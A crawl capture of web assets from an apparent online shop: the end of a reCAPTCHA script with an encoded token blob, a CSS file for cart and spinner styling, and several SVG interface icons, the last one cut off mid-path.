fw6LCmh8zYiYzwq7Clz7DjcKCw6jDmV7ClsOLKTjCrcK4LMKTw7LChnRJHMK6C8OkJcOjMsOWwqXDgxXCg8OVTyEAwqBmM8OhElU3GcK3IcORw7bDo8O8w6HDhsO/TcK4fBZDw4jCkcKOw7xcw4fCoHXCqsOKw4bCoUvCm0nDsXAwwqbCkn10w5nCijfDmnNjw7PDu27DisOnVELCocOAwqh2K8K0O39rA8Kiw6pFw7HDl8KpwoLCpQwFfcOYw47Dn8KLwoRWwqcJdMKublfDg0HDj8KVwr/[base64]/AQMbwpvDmDnDgcORWxDCpcOlXDJUwocOwrZbwoB4wqLDjFIhw7LDnj/CisOvPk3CrS4LwpPCmQklM2TCuGYmTMO5NUDCmk9yw6fDq8KrwoJBRn3ClXs/[base64]/w4hLXhzDjMOlwoJJw7jDp10wasO8ZnFDeMOgw7PDjsO9LcKRJcKlQMOkw50UCGp2wrVNLU3CkwPCm8KVw7EkwrsSwoY/cEjDtcO+UjIsw4nDuMKYwo07w4nDqcOJw4gbKQE6woQTw5zCscKOTcOOwrJ6fMKyw7tpecOGw59BPzPClBvCriHClsOOeMO2w6PDmj12w5Icw5wwwpdawqlow55qwplQwrTCpzDCkT/CljDCi0ccwrtGXsK8wrpTLjRhEy0Ow689wqo5wonCtVZnZMK7L8Oof8Okwr/DgD5MPsOKwonCgMOsw6LCpcK7w73Dg19vw4A0LlnDisKmw5J6VsOtT2s2wrA/[base64]/ChsK+w4kpw5fDncKEA8KyFSnCrcO2OEjDisOAwrXCgsOQwrxqw6fCtMK8ZsKVRMKfS3LDrsOqVMKWw4ksdDIdw43DoMOlemg0HMObw7tLwrHCicOiAMOfw4Mkw5wwQkp6w5dRw6ZHKC4cw50swo3Dg8KVwoPCl8OoJ0fDv1HDnMONw44twp5UwopPw6gyw4xCwp/DlcOVcsKKVcOKfj4nwpfCn8Kew7bCu8K7w6B/w4HDgsOPTDkIEcKQI8OLMWIvwqzCicOaBMOqUDIzw7fCg1vCpnR2JcKoWRURwoPCpcKvwrvDnFhbwpIdwrrDmD7CgQfCgcOiwoPDlyEcSMKjwoTCnhTCuzI7w6BmwpXDgcOsSwc9w4YhwoLDr8OBw5Nof3LCncObWMK/I8OCJkwhZxo4CcOHw7o5C1DCkcOzH8KjecOrwqDCpsOJw7doasK+VsKBMUwRV8KBUcOHAcKAw4RKTMOjwqvCvMOYfXTDjX/Dp8KMEsKAwo43w4DDrcOWw5jCjsKlDTrDhMOlPn7DgMO2woTCi8KHSGPCvcKsVMO9wrUrwobCrsK+SSvCvXp6RsKawoDCujHCvmBDc2/DoMOUdUbCg37Ch8OHBCggNGXDvRDCscKteRzDjU/CtMOSdMKLwoMPw7bCm8KPwqpQw7TCsgdDw7vClCrChiLDvMO8w4sMWDrCl8K5wobDnD/DncO8O8OVwqxLEsOgAUfChMKmwqrDtmrDuUxLwrVBKCo6QnI3wp4nwqrCrERMFcOkw49UIMOhw5zCosOQw6fDtV1Pwo4Sw4E2w7dEbjLDtREwGMOxwrDDmhLChh1/LhTCusOlFsKdw5zDj0nDs25qw7k7wpnCuA/DsA3DjMOQM8OEwrQwfU/CvcOnSsKMcMK5B8OsCMO1CsKdw47CqFtUw4pSexUcwoBXwqwfOkIvNcKDN8OYw7PDm8KyNGXCvDBBeT7DlB3CiH/CiMK/SMKUfFbDmy9jYcKiwpbDh8KHw5QdfGBJwpA3aCLCiUhow49aw7BNwpvCiX/[base64]/Dr8O5UsKCCW9MSCzDlMKMLWjCoCHCiVHDnTsTwqDDssKyJsOUw4DCgsO2w4fDnBcFw4nClHXDmzbDnF5kw6APwq/DusKZwrvCqMOcbsKxwqfDuMOdwoTCvAEnVkrCkMK7dMKWwplCYiVsw5F9UG/Dr8OFw7bCh8KMN0PClg7DnGjCvcODwqAFbHXDncOLw6l4w5PDlEsQAMK/w6M+cwXDtmRDw6zCpMOFZMOReMOfw6xCfsOUw4bDgcOCw5BQdMK5wp/[base64]/[base64]/CgHhTOMKBTnrDq8K/SSrCtxrDl8K4NMOEwqR4HjjCvgzCpTZewpTDk1jCisOiwocmKhprbhNAGyAMPcOew5YBXTjDiMOtw7fDqMOKwqjDsF/Du8Knw4HDnMOew5UuQWvDn0sYw4/Dt8O4NcO4w4LDgBXCqkVCw6QhwphWbcODw43Cv8O1UhNBCj7DjxhVwq/DoMKEw6tgT1vDuUgEw7pLRsOtwrTDgnJaw49uQ8KIwrgFwpw2cQ9WwpU9HEQjMwXCosOTw7IPw47CnlBsG8KqS8KawqNVIR/Cmx0zw7o2PsOUwrFSOkrDhsODw4N6THAtwpjCnU4SOHwCwqVJUcKjCsOJNWEHe8OuPH3Du0nCvSUIDQpRRcOHwqHCrVVgwrs/X393wrtHehzCqSHDiMKTYVtGNcKTJcO4w55hwqDDocOzXypcwp/CmkIuw54IYsODKzA6b1U/V8KrwpjDqMK9wqHDicO9w7NTw4dHTiLDqcKuaHPCkixrw6Zgb8KtwoDCjMOUwoPDgMKrw4gJwpQGw7zDo8K5NMKEwrLCqlc1QkvDncOlw453wooaw4sVw6zCvTMuHUcYPB8QfsOPUsO2TcK2w5jClMOWbMKBw7Nawookw5EmaVjClh42DCDDlR/[base64]/DoDPDvsO1w4/Crmgbw78AwrzDq8KrMHcNBcKeEcKgccOZwp55w7Y2DCfDhlQvU8Kpw542wp3DqzDCkQ3DrCnDpsOUwpLCo8KkZx9pesOvw7PDisOpw7TDuMK3dW/DjWfDocOXJcKzwoBbw6LDgMKFwoEDwrNTIm45w5HCgsKNFMOyw5wbwqnDl1jDlEjCoMK2wrLDusKFWsOBwro8wr7DqMONw5U/w4LCuyzDvQfDj1oWwq/[base64]/CjlAmKsOUTMK2eCNBASjDgRDCkcKIwpjDuhNHw7nDpcKJKcOdH8OZXcKQwpfCgH/[base64]/[base64]/CtcK6wp7DvMOhwo1tHyXDgFtaw6gcHcOHwq5/fcKif3l4wrcMw5hWwoXDhGfDpCjDgFLDmHIGQF9/aMKsQyPDgMOVwrhfPsOwNMONw4fCi3fCmsOCCsKsw7Y7wqMROSIRw4lrwos9NMO2fcK3TUp/wrPDgMO9wqbCr8OkNMOcw6rDlsOeZsK2L0zDsHXDuybCuUzDksOGwr7DhMO3wpbCiwZIIHMbfsK7w4TCkidsw5NmNAHDlTvDmcOAwr7ChTHDlVjCscKLw7HDgMKjw6jDiit6QsOnVcKwFjbDl1vDoWLDisOAfh/Cmzpkwpx+w4/CpMKCKlJRwqc/[base64]/DlD5nw6ZiJkLDucKUwoHDvTA0UcOmQ8OtBi5lPGzDvsOGw4fCkcKRw69NwpfDlMKJEyAMw7/DqkLCgsOdwq1iSMO9wqvDrMK6OCfDo8KvY0nCrDAMwrbDoCskw4BNwpoqwo8xw4vDhcOpHsKzw65hNB4kAsOBw4FCwqwfeidwIw3DkwzCt291w5vDvRdBLlAyw7hQw5DDucOEKsKLw5LCv8KXNMO1LcOswqwDw6vCmVJZwoABwplpEMKUw7/[base64]/DtcOEHMOUwr3DsC/DuMOvw5/CjX4hw5XCjm7DhsOSw5xUZMK+GsOQw4LCs0cQJ8OBw6AdKMOjw4Fowqk/JgxYwqDCkcK0wptpVcKSw7rCnDBhb8O1w6ogCcK3wqBxJMOAw4TCiGPCgMKSR8OJAnfDjhMWw5/Cs0fDikQiwqFFSilCRDtcw7ZbYDlQw47DnhF8PMOAX8KVIC13CiXDhcK0woZNwr/DmU4lwqHCjgZDEsKZZsOkahTClDTDucK7NcKUwq7DhcO2I8KkbMKfDx0+w49fwrbClQpKasOYwowwwobCusK0HwbDt8Omwo8jEyvCkg1HwojDpA7DoMK+IcOqVMOefMOFDDjDn0ACCMKpdsKcwoLDjVBxb8OowpZTNQXClMOKwpDCh8OYLG00wqzCpn/Dth0hw6J0w5JLwpXDgQ9lw6Yow7Fow7rCocOXwrRfPlFHZWNxHlDCiTvCqMOKwok4w6pHKsKbwrU+QWNrw5s1wo/DusKKwqU1FnzCvcOtF8OdfcO/w6bDmcOURmfDjQdxZcKqbsOaworCu3kzCR8kGsOdb8KjGcKewrxnwqvCt8KHDH/CmMOSwooSwpo3w5TDl0s8wq8POygzw4PCvEgoJTsew77Dnl4EZEnDpsOZSQXDpMOZwo8Sw55ycMOgIz54fMKMN0p/[base64]/CgcO1wpPDvcOKY8KpJcOKw7xiwrEaCClzdMO+VcO7wp4TZ3xJHHAjXcKFN096axDDu8Klwp88wrYmEVPDgMOuYMKdIMKiw6bCr8KzIylSw6XCtAsJwpBPFcKkYcKuwobDu0vCscO0UsK3wqxFbwrDvMOCw4Zcw44Zw7vCm8OUV8K/fSpKYsKSw6nCocONwpkfd8KJwrvCm8K0T2dGccKQw5gawrg7csODw5EOw6kPX8OGw6lHwo1JIcOuwo0Xw5vDiwDDsnTCuMKEwqg/woDDnzrDsmxoQ8KWwq9rwo/CgMK4w5vDh0nDnsKBw4lXbzvCu8Odw5/Cr1LDr8O6woHDmTnCtMK5ZsOWeG8qNwzDiBTCk8KCbsKNFMK2eFNFZz5sw6g1w5fCjcKUHMOHCMKkw6ZDUmZtw5ZUcCbClSR/[base64]/VcObwqYcwro7TWzDo8OuTiBYCMK1wqXCgzZnw6xnICU6AmDCrn7DisKLw5PDs8OMPFnDicKmw6bDmsKsYzVZckHCpcONR2HCgD1AwpF5w6R+PVfDsMKdw4hYJDB+GsKlwoNPSsOpwplvEXYjCD/DmFkhRMOqwqhDwofCoWLDu8Oewp5iEsKCSlBMAE4PwrTDpMOgeMKxw77DgyJwdkvCj2QEwpwzwqzCsVIdSzh8w5zCrANHKGRgNsOtQcO3w7wTw7XDtRbDlHdNw7fDpzUiw6bCiCc4CcOXwpl+w4/DgsOSw6zClcKIOcOWw6fDlWUjw4ZKw5xMOcKFOMK4wqMoaMOvwqw7w5A9TsOVwpIIGynDn8O6wpc7w7oeTMK2P8O6wp/CuMOhZypTfHDCty/CqiDDsMOgQ8O/wpXDrMOsRQtYLh7CkQJVBxNWCcKzw4YewqU/dE0fAcOBwp0ee8O1wogzbsOXw4MBw5XCoiLCmCpbCsKEwqrCn8K/w5PDv8OPw4jDlMK2w6bDkcKyw5JAwpJzMsOONsK8w7Fqwr/Cuil5dGoTDMKnCQJqPsKFHSLCtiNNZQgJwovCoMK9w6XCrMKtNcK1XsKTJnZKwpMlw63Cn31hesKuYwLDn2TCoMOxISrCqsOXC8ONf1waCMOvfsOaAkjChSRJwqNuwoczQMK/w4LCpcK3w5/[base64]/CicK4w68lwobDpsOlw4HDnik+e0/CtiggwrPDoMOgNG3DqMOuUMOuGsOGwrbCniFDwqfDgkQsPhjDmMOEZj1jNA8AwrpHwoUpE8OTQsOlRQMNRgzDqsKNJQ9ywrJSw6NMKcKSSWM4w4rDnQgKwrjCmV5aw6zCiMK3a1BFd0ZBFQM6w5/DrMOswrgbwrrDhxHCnMKpEMKAdQ7Du8KxJ8KYw5zDn0DCqcOuTcOrRGXCimPDiMOQIXDCnDnDpMOKd8KvJwgcP2IUPW/[base64]/DmGIuICBmfsOeAD3CscOYw4XCnwsZFMOVeCfCoUfDp8KxO0p+wp5wFEnCiHwVw5vDlBfCicKgdSfCpsOhw4wlT8OhDsKhR0LCiGA9woDDvkTCu8K7wq/Ck8K/KmU6wrxAw7AsCMOCDcOhwrjCpWVaw7XDnzBUw73Dr37Cu0UJwoEYIcO/RcKxwr4QMxDDmh4vK8KHLTbChcKfw6ZEwpJOw5AKwoTDkMK1w5zCgx/DtUhDJsOWEyV8YU/CoFN/wp/[base64]/DiGsaIBJGLQ/CpH/DucOyL8OfPMOQZV/DhmvChgfDpghxwqodGsKUYMObw6/DjGMaEHDCvsKuMhhcw6h3wrw9w7s4Hy8uwrAhMlvCpAnCrkBbwrvCtsKOwoRBw6TDrMO7RGc1SMKvfcO/wq9PecOiw58HAH8hw4nCpAkiYMOybcK7NMOrwo0UYcKIw6vCoAMiShgSdsKgGcKww6cXbnnDvnl9DMOnw6zCkwPDljpmwrXCjwbCisKqwrbDhQtsUXlKMcO0woo7KMKnw7TDnsK1wp/DjD0iw4Vwcm9BG8OWw7bCg3E0TcKtwrDCllV1HmLCmT8UXsKkHMKrVj3DtcOha8KbwqsYwoPDmCDDiwhAMSFBJ1vCtMOwV2XDp8K7RsK/BGsBE8K2w7dhbMK/w4V/wqzCvzPCicKFaUnCkjLCrljDmcKCwolsR8Krwr7Ds8OyYcKK\x22],null,[\x22conf\x22,null,\x226Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yahont.online:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22T4hXOo2gqyJuiP75nf4iQzhDARHs9Zupb5y7b4ZCnnE\\u003d\x22,0,0,null,1,1768739544863,0,0,[247],null,[56,142,71,141],\x22RC-q8Ldo_r5dFL9aQ\x22,null,null,null,null,null,\x220dAFcWeA6Jor-vMxRC2uAP8Iud8yXDWZlD18Um7Y8mHLz2W84NiXogHX-78xPVrraxRnkXKoglGbOCg4i8E8jz26Rd-tv25RRCzw\x22,1768822344833]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yahont.online/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561
body_size: 334
content:

.msoptionsprice-spinner {
	display: none;
	width: 32px;
	height: 32px;
	position: fixed;
	top: 50%;
	left: 50%;
	margin-left: -32px;
	margin-top: -32px;
	background: url(../../img/spinner.gif);
	z-index: 9999;
}

#msCart input.error {
	border: 1px solid brown !important;
}

#msCart .error {
	color: brown !important;
}
.liquidation{
	display: block;
	margin: 10px;
	background: red;
	color: white;
	padding: 5px 10px;
	border-radius: 5px;
}
.liauidForCard{
	position: absolute;
	top: -6px;
	right: 0px;
}
.liauidForCard svg{
	width: 25px;
  height: auto;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/heart.svg
body_size: 661
content:
<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/search.svg
body_size: 424
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.3849 12.4458C8.73463 14.5685 4.8552 14.4014 2.39842 11.9446C-0.237623 9.30856 -0.237623 5.0347 2.39842 2.39866C5.03445 -0.237379 9.30832 -0.237379 11.9444 2.39866C14.4011 4.85544 14.5682 8.73487 12.4456 11.3851L17.6012 16.5408C17.8941 16.8337 17.8941 17.3085 17.6012 17.6014C17.3083 17.8943 16.8334 17.8943 16.5405 17.6014L11.3849 12.4458ZM3.45908 10.8839C1.40882 8.83369 1.40882 5.50957 3.45908 3.45932C5.50933 1.40907 8.83344 1.40907 10.8837 3.45932C12.9324 5.50807 12.9339 8.82881 10.8882 10.8794C10.8867 10.8809 10.8852 10.8824 10.8837 10.8839C10.8822 10.8854 10.8807 10.8869 10.8792 10.8884C8.82857 12.9342 5.50783 12.9327 3.45908 10.8839Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/cart.svg
body_size: 997
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g class="image" id="cart">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.1477 3.25H4.33514L3.15497 1.1346C3.0225 0.897154 2.7719 0.75 2.5 0.75H1C0.585786 0.75 0.25 1.08579 0.25 1.5C0.25 1.91421 0.585786 2.25 1 2.25H2.0596L3.22429 4.33765L5.91037 10.2809L5.91312 10.2869L6.14971 10.8104L3.45287 13.687C3.25895 13.8939 3.19825 14.1924 3.29599 14.4585C3.39372 14.7247 3.63317 14.913 3.91486 14.9452L6.37299 15.2261C9.44767 15.5775 12.5524 15.5775 15.627 15.2261L18.0852 14.9452C18.4967 14.8981 18.7922 14.5264 18.7452 14.1148C18.6981 13.7033 18.3264 13.4078 17.9149 13.4549L15.4567 13.7358C12.4952 14.0742 9.50481 14.0742 6.54331 13.7358L5.56779 13.6243L7.54717 11.513C7.56632 11.4925 7.5841 11.4713 7.60052 11.4494L8.35334 11.5474C9.40826 11.6847 10.4746 11.7116 11.5351 11.6277C14.0086 11.4321 16.301 10.2551 17.9015 8.35907L18.4795 7.67425C18.499 7.65125 18.517 7.62711 18.5335 7.60194L19.6109 5.96009C20.3745 4.79633 19.5397 3.25 18.1477 3.25ZM7.65627 9.94405C7.49086 9.92253 7.34823 9.81745 7.27858 9.66604L7.27725 9.66311L5.05674 4.75H18.1477C18.3466 4.75 18.4658 4.9709 18.3567 5.13716L17.3042 6.74123L16.7552 7.39152C15.4132 8.98139 13.4909 9.96832 11.4169 10.1324C10.4603 10.208 9.49842 10.1837 8.54688 10.0599L7.65627 9.94405Z"/>
        <path d="M5.5 16.5C4.67157 16.5 4 17.1716 4 18C4 18.8284 4.67157 19.5 5.5 19.5C6.32843 19.5 7 18.8284 7 18C7 17.1716 6.32843 16.5 5.5 16.5Z"/>
        <path d="M15 18C15 17.1716 15.6716 16.5 16.5 16.5C17.3284 16.5 18 17.1716 18 18C18 18.8284 17.3284 19.5 16.5 19.5C15.6716 19.5 15 18.8284 15 18Z"/>
    </g>
    <g id="black" fill="#333333">
        <use href="#cart"/>
    </g>
    <g id="white" fill="#ffffff">
        <use href="#cart"/>
    </g>
    <defs>
        <clipPath id="clip">
            <use href="#cart"/>
        </clipPath>
        <style>
            g:not(.image) {
                display: none;
            }
            g:target {
                display: inline;
            }
        </style>
    </defs>
</svg>



--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/call.svg
body_size: 982
content:
<svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.4767 7.48101C3.41874 11.7108 6.8741 15.0738 11.1701 16.8974L11.9279 17.235C13.5489 17.9572 15.4543 17.4443 16.4936 16.0058L17.768 14.242C18.3129 13.4879 18.1724 12.4393 17.4483 11.8551L15.2236 10.0603C14.4494 9.43576 13.311 9.58123 12.7188 10.3804L12.2226 11.0499C10.0282 9.91898 8.23585 8.1266 7.10494 5.93221L7.77444 5.43605C8.5736 4.84381 8.71907 3.70542 8.09451 2.93125L6.29947 0.706203C5.71548 -0.0176905 4.66725 -0.158295 3.91313 0.386111L2.13983 1.66627C0.691852 2.71158 0.181924 4.63299 0.921024 6.25874L1.47553 7.47846L1.4767 7.48101ZM11.762 15.5191C7.80827 13.8425 4.62779 10.7483 2.84047 6.85641L2.83988 6.85511L2.28654 5.63795C1.84307 4.6625 2.14903 3.50966 3.01782 2.88247L4.79111 1.60231C4.89884 1.52454 5.04859 1.54462 5.13202 1.64804L6.92706 3.87308C7.01628 3.98368 6.9955 4.14631 6.88134 4.23091L5.71296 5.09677C5.42921 5.30705 5.33061 5.68681 5.47622 6.00857C6.81416 8.96497 9.18987 11.3407 12.1463 12.6786C12.468 12.8242 12.8478 12.7256 13.0581 12.4419L13.9239 11.2735C14.0085 11.1593 14.1712 11.1385 14.2818 11.2278L16.5065 13.0226C16.6099 13.106 16.63 13.2558 16.5522 13.3636L15.2778 15.1273C14.6542 15.9904 13.511 16.2982 12.5383 15.8648L11.7745 15.5244L11.762 15.5191Z" fill="#333333"/>
<path d="M10.7502 6.00003C10.7502 6.19894 10.8292 6.38971 10.9699 6.53036C11.1105 6.67101 11.3013 6.75003 11.5002 6.75003H15.3286C15.7428 6.75003 16.0786 6.41424 16.0786 6.00003C16.0786 5.58582 15.7428 5.25003 15.3286 5.25003H13.3109L16.4699 2.09102C16.7628 1.79813 16.7628 1.32325 16.4699 1.03036C16.177 0.737468 15.7021 0.737468 15.4092 1.03036L12.2502 4.18937V2.1716C12.2502 1.75739 11.9144 1.4216 11.5002 1.4216C11.086 1.4216 10.7502 1.75739 10.7502 2.1716V6.00003Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/tags/new.svg?v=1
body_size: 6074
content:
<svg width="69" height="68" viewBox="0 0 69 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M61.5392 16.2337C64.4661 20.669 66.3082 25.8209 66.7792 31.2585L66.0081 31.1009C65.5251 25.9562 63.7854 21.0791 61.0441 16.8547L61.5392 16.2337V16.2337ZM52.2102 61.1844C47.7572 64.0905 42.5909 65.9073 37.1431 66.3483L37.3003 65.5788C42.4552 65.1253 47.346 63.4094 51.5877 60.6885L52.2102 61.1844ZM7.33247 51.6626C4.4812 47.258 2.69273 42.1613 2.24258 36.789L3.01247 36.9466C3.47471 42.026 5.16227 46.8464 7.8291 51.039L7.33247 51.6626V51.6626ZM16.7817 6.97764C21.1689 4.10558 26.2509 2.2914 31.6125 1.8114L31.4546 2.58356C26.3854 3.0749 21.5786 4.78627 17.4034 7.47313L16.7817 6.97764Z" fill="#C5C6C6"/>
<path d="M31.944 67.8118L31.4538 67.7986L32.2127 64.0867L32.7029 64.1007L32.3632 65.7708L34.1751 65.8207L34.5141 64.1506L35.01 64.1645L34.251 67.876L33.7559 67.862L34.0768 66.2875L32.2649 66.2372L31.944 67.8118ZM0.779149 31.5128L0.792377 31.0226L4.50425 31.7815L4.49027 32.2718L2.82009 31.932L2.7702 33.7439L4.44038 34.0829L4.42639 34.5788L0.714897 33.8198L0.728882 33.3247L2.30343 33.6456L2.3537 31.8337L0.779149 31.5128V31.5128ZM68.243 36.6466L68.2294 37.1368L64.5175 36.3778L64.5315 35.888L66.2016 36.2274L66.2515 34.4159L64.5814 34.0769L64.5953 33.5806L68.3068 34.3395L68.2932 34.835L66.7183 34.5141L66.668 36.3257L68.243 36.6466V36.6466ZM37.0777 0.34797L37.5679 0.361576L36.809 4.07345L36.3192 4.05947L36.6586 2.38929L34.8471 2.3394L34.508 4.00958L34.0118 3.99559L34.7707 0.284096L35.2662 0.297702L34.9453 1.87263L36.7569 1.9229L37.0777 0.34797V0.34797ZM39.9358 4.57499C39.4074 4.47975 39.0231 4.21027 38.7819 3.76542C38.5404 3.32132 38.517 2.84435 38.7101 2.33373C38.8964 1.81858 39.2302 1.42287 39.7098 1.14621C40.1894 0.870301 40.7034 0.78186 41.2526 0.880505C41.7806 0.976127 42.1646 1.24825 42.405 1.69802C42.6454 2.14778 42.6718 2.62967 42.4851 3.14482C42.2946 3.65959 41.9613 4.05191 41.4843 4.32139C41.0081 4.59087 40.4918 4.67553 39.9358 4.57499V4.57499ZM40.0896 4.11011C40.5027 4.18495 40.8894 4.11729 41.2503 3.90791C41.6113 3.6989 41.8634 3.39729 42.0066 3.00422C42.1495 2.61153 42.1347 2.25436 41.9616 1.93235C41.7893 1.60995 41.4979 1.41266 41.0886 1.33858C40.6796 1.26488 40.2956 1.33632 39.9369 1.55326C39.5779 1.76983 39.3266 2.07673 39.1829 2.47358C39.0404 2.86249 39.0544 3.21474 39.2253 3.5292C39.3961 3.84328 39.6845 4.03717 40.0896 4.11011V4.11011ZM46.7601 3.63162C46.601 3.92983 46.35 4.112 46.0076 4.17814C46.1199 4.3108 46.1841 4.46199 46.2008 4.63093C46.2178 4.80063 46.1803 4.97487 46.0885 5.15326C45.9528 5.4148 45.7431 5.60076 45.4588 5.71112C45.1742 5.82186 44.8711 5.82148 44.5483 5.70999L43.0369 5.18803L44.8745 1.87528L46.2144 2.33789C46.5035 2.43767 46.7012 2.61342 46.8081 2.86438C46.9151 3.11572 46.8992 3.37121 46.7601 3.63162V3.63162ZM46.3002 3.46154C46.3784 3.32284 46.3928 3.18602 46.3436 3.05071C46.2945 2.91503 46.1913 2.82054 46.0333 2.76611L45.116 2.44901L44.5521 3.46117L45.4894 3.78507C45.6376 3.8361 45.7895 3.83005 45.9464 3.76806C46.1036 3.70532 46.2212 3.60328 46.3002 3.46154V3.46154ZM45.2661 5.28139C45.4354 5.21525 45.5613 5.10677 45.644 4.95446C45.7264 4.8029 45.7423 4.65701 45.6905 4.51679C45.6391 4.37695 45.5348 4.27981 45.3768 4.22539L44.3288 3.86369L43.7323 4.93745L44.76 5.29273C44.9282 5.35017 45.0968 5.34677 45.2661 5.28139V5.28139ZM46.7272 6.47799L49.0414 3.47893L49.4806 3.7091L47.7704 5.91219L51.1795 4.60107L51.5337 4.78665L49.2191 7.78608L48.7803 7.55553L50.4852 5.35017L47.081 6.66356L46.7272 6.47799ZM55.0724 7.14507L55.4712 7.43118L52.7616 10.0791L52.3636 9.79301L53.5807 8.60057L52.1093 7.54306L50.8919 8.73588L50.489 8.44636L53.1986 5.79843L53.6007 6.08794L52.4521 7.21197L53.9242 8.2691L55.0724 7.14507V7.14507ZM58.855 10.397L56.1356 10.4348L55.902 12.7626L55.4882 12.3937L55.7146 10.1381L54.2511 11.2905L53.8811 10.9597L56.8545 8.61228L57.2241 8.94186L55.8881 9.99975L58.386 9.97858L58.855 10.397V10.397ZM58.2726 15.4665L58.8142 14.8115L57.7283 13.5306L56.7936 13.7226L56.4452 13.3121L60.6181 12.4636L60.9806 12.8907L58.6105 15.8648L58.2726 15.4665V15.4665ZM58.2438 13.4221L59.1128 14.4467L60.3063 12.9939L58.2438 13.4221ZM64.0159 39.5046C64.1112 38.9763 64.3807 38.5919 64.8255 38.3507C65.2696 38.1092 65.7466 38.0858 66.2572 38.2789C66.7723 38.4653 67.1681 38.799 67.4447 39.2786C67.7206 39.7582 67.8091 40.2723 67.7104 40.8214C67.6148 41.3494 67.3427 41.7334 66.8929 41.9738C66.4431 42.2142 65.9613 42.2406 65.4461 42.0539C64.9313 41.8634 64.539 41.5301 64.2695 41.0531C64.0001 40.5769 63.9154 40.0606 64.0159 39.5046V39.5046ZM64.4808 39.6585C64.406 40.0716 64.4736 40.4582 64.683 40.8192C64.892 41.1801 65.1936 41.4322 65.5867 41.5754C65.9794 41.7183 66.3366 41.7036 66.6586 41.5305C66.981 41.3581 67.1783 41.0667 67.2523 40.6574C67.326 40.2484 67.2546 39.8644 67.0377 39.5058C66.8211 39.1467 66.5142 38.8954 66.1174 38.7518C65.7284 38.6093 65.3762 38.6232 65.0617 38.7941C64.7477 38.9649 64.5538 39.2533 64.4808 39.6585V39.6585ZM64.9593 46.3289C64.6611 46.1698 64.4789 45.9189 64.4128 45.5764C64.2801 45.6887 64.1289 45.7529 63.96 45.7696C63.7903 45.7866 63.6161 45.7492 63.4377 45.6573C63.1761 45.5216 62.9902 45.3119 62.8798 45.0277C62.7691 44.7431 62.7694 44.4399 62.8809 44.1172L63.4029 42.6057L66.7157 44.4433L66.253 45.7832C66.1533 46.0723 65.9775 46.27 65.7265 46.3769C65.4752 46.4839 65.2197 46.468 64.9593 46.3289V46.3289ZM65.1294 45.869C65.2681 45.9472 65.4049 45.9616 65.5402 45.9124C65.6759 45.8633 65.7704 45.7601 65.8248 45.6021L66.1419 44.6849L65.1298 44.1209L64.8059 45.0583C64.7548 45.2064 64.7609 45.3584 64.8229 45.5152C64.8856 45.6724 64.9877 45.79 65.1294 45.869V45.869ZM63.3095 44.8349C63.3757 45.0042 63.4842 45.1301 63.6365 45.2129C63.788 45.2952 63.9339 45.3111 64.0741 45.2593C64.214 45.2079 64.3111 45.1036 64.3655 44.9456L64.7272 43.8976L63.6535 43.3012L63.2982 44.3288C63.2408 44.497 63.2442 44.6656 63.3095 44.8349V44.8349ZM62.1129 46.2961L65.112 48.6103L64.8818 49.0494L62.6787 47.3392L63.9899 50.7484L63.8043 51.1025L60.8048 48.7879L61.0354 48.3491L63.2408 50.0541L61.9274 46.6498L62.1129 46.2961ZM61.4459 54.6413L61.1597 55.04L58.5118 52.3305L58.7979 51.9325L59.9904 53.1495L61.0479 51.6781L59.8551 50.4607L60.1446 50.0578L62.7925 52.7674L62.503 53.1695L61.379 52.0209L60.3218 53.493L61.4459 54.6413ZM58.1939 58.4238L58.1562 55.7044L55.8283 55.4709L56.1972 